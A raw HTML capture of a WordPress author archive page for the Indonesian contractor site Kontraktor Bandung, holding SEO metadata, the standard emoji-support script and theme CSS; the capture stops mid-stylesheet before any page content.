

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kontraktorbdg.com/author/kontraktorbdg/
body_size: 16160
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kontraktorbdg.com/author/kontraktorbdg/" />
	<link rel="next" href="https://kontraktorbdg.com/author/kontraktorbdg/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="kontraktorbdg, Author at Kontraktor Bandung" />
	<meta property="og:url" content="https://kontraktorbdg.com/author/kontraktorbdg/" />
	<meta property="og:site_name" content="Kontraktor Bandung" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/595a37800e004137f0c3c600f7f448be?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://kontraktorbdg.com/author/kontraktorbdg/","url":"https://kontraktorbdg.com/author/kontraktorbdg/","name":"kontraktorbdg, Author at Kontraktor Bandung","isPartOf":{"@id":"https://kontraktorbdg.com/#website"},"primaryImageOfPage":{"@id":"https://kontraktorbdg.com/author/kontraktorbdg/#primaryimage"},"image":{"@id":"https://kontraktorbdg.com/author/kontraktorbdg/#primaryimage"},"thumbnailUrl":"https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--scaled.jpg","breadcrumb":{"@id":"https://kontraktorbdg.com/author/kontraktorbdg/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kontraktorbdg.com/author/kontraktorbdg/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kontraktorbdg.com/author/kontraktorbdg/#primaryimage","url":"https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--scaled.jpg","contentUrl":"https://kontraktorbdg.com/wp-content/uploads/2024/08/Harga-Granit-Bandung-2024--scaled.jpg","width":1707,"height":2560,"caption":"Harga Granit Bandung 2024"},{"@type":"BreadcrumbList","@id":"https://kontraktorbdg.com/author/kontraktorbdg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kontraktorbdg.com/"},{"@type":"ListItem","position":2,"name":"Archives for kontraktorbdg"}]},{"@type":"WebSite","@id":"https://kontraktorbdg.com/#website","url":"https://kontraktorbdg.com/","name":"Kontraktor Bandung","description":"Kontraktor Murah dan Terpercaya di Bandung","publisher":{"@id":"https://kontraktorbdg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kontraktorbdg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kontraktorbdg.com/#organization","name":"Kontraktor Bandung","url":"https://kontraktorbdg.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kontraktorbdg.com/#/schema/logo/image/","url":"https://kontraktorbdg.com/wp-content/uploads/2018/08/cropped-cropped-logo-ksb2.png","contentUrl":"https://kontraktorbdg.com/wp-content/uploads/2018/08/cropped-cropped-logo-ksb2.png","width":936,"height":312,"caption":"Kontraktor Bandung"},"image":{"@id":"https://kontraktorbdg.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kontraktorbdg.com/#/schema/person/fd4114df7088da0dcd00940d9a913ad3","name":"kontraktorbdg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kontraktorbdg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/595a37800e004137f0c3c600f7f448be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/595a37800e004137f0c3c600f7f448be?s=96&d=mm&r=g","caption":"kontraktorbdg"},"mainEntityOfPage":{"@id":"https://kontraktorbdg.com/author/kontraktorbdg/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>kontraktorbdg, Author at Kontraktor Bandung</title>
<link rel="alternate" type="application/rss+xml" title="Kontraktor Bandung &raquo; Feed" href="https://kontraktorbdg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kontraktor Bandung &raquo; Comments Feed" href="https://kontraktorbdg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kontraktor Bandung &raquo; Posts by kontraktorbdg Feed" href="https://kontraktorbdg.com/author/kontraktorbdg/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kontraktorbdg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://kontraktorbdg.com/wp-includes/blocks/navigation/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(6.1rem, 6.1rem + ((1vw - 0.2rem) * 7.091), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 